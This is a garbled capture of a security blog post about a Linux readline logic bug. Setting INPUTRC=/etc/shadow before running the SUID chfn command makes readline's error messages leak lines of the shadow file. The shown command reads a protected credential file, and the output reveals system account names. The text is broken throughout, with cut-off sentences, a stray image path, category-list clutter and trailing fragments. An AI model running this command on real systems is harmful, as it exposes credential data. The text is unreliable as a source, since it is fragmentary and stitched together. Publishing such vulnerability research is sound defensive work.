 INPUTRC, which is used somewhere in the chfn command. Intuiting that
INPUTRC refers to a configuration file, I blindly passed INPUTRC=/etc/shadow to
see what would happen...
$ INPUTRC=/etc/shadow chfn
Changing finger information for user.
Password:
readline: /etc/shadow: line 9: systemd-journal-remote: unknown key modifie
readline: /etc/shadow: line 10: systemd-network: unknown key modifier
readline: /etc/shadow: line 11: systemd-oom: unknown key modifier
readline: /etc/shadow: line 12: systemd-resolve: unknown key modifier
readline: /etc/shadow: line 13: systemd-timesync: unknown key modifier
readline: /etc/shadow: line 14: systemd-coredump: unknown key modifier
Office [b]: ^C
$
Hmmmmm. /etc/shadow? In my terminal? It's more likely than you think.
Between the lines: root cause analysis
" Helpfully, the first result of my
the readline library. Indeed, by
digging through the readline-8.1 source code, I found that "INPUTRC" is
passed (via sh_get_env_value) as a parameter to getenv. Looks about right!
Empire Hacking (7)
Engineering Practice (13)
Events (6)
Exploits (28)
Fuzzing (32)
Go (4)
Guides (11)
Internship Projects (33)
iVerify (4)
Kubernetes (2)
Linux (2)
Machine Learning (6)
Malware (7)
Manticore (17)
McSema (11)
Meta (12)
Mitigations (9)
osquery (22)
Paper Review (11)
People (1)
Podcast (1)
Press Release (27)
Privacy (9)
(17)
(1)
Research Practice (20)
Readline crime: exploiting a SUID logic bug
https://blog.trailofbits.com/2023/02/16/suid-logic-bug-linux-readline/
S
Specter
zi